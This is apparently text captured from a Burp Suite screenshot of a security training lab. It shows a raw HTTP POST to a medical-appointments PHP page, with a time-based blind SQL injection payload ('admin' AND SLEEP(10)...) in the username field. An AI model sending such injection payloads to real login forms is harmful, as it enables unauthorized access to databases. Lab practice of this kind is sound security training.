 Go Cancel < >
Request
Raw Params Headers Hex
POST /citasmedicas.php?pag=citasmedindex HTTP/1.1
Host: aqcquqh4rgxlfkxcqxv8pclbz.public2.attackdefenselabs.com
Content-Length: 64
Cache-Control: max-age=0
Origin: http://aqcquqh4rgxlfkxcqxv8pclbz.public2.attackdefenselabs.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/75.0.3770.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3
Referer:
http://aqcquqh4rgxlfkxcqxv8pclbz.public2.attackdefenselabs.com/citasmedicas.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=88u19mrlphpuo4ivgnk525qn53
Connection: close
username=admin' AND SLEEP(10) AND 'nGdY'='nGdY&password=password